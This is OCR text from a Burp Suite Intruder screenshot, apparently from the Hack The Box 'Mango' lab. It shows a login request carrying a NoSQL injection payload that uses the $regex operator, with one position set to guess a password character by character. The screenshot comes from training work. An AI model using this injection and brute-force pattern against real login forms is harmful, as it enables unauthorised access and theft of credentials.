 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Auth Analyzer Help Turbo Intruder Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth Analyzer CO2 Paramalyzer Hackvertor
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1 Add §
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Auto §
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate Refresh
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=2juv6od9mmbuu0s4r40hn88ie6
13 Upgrade-Insecure-Requests: 1
14
15 username[$eq]=mango&password[$regex]=^h3mXK8RhU~f{]§.§..$&login=login
? Search... 0 matches Clear
1 payload position Length: 596